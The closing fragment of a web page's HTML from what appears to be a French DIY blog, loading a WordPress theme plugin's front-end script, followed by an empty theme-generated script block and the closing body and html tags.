<script type="text/javascript" src="https://bricolage-avec-robert.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>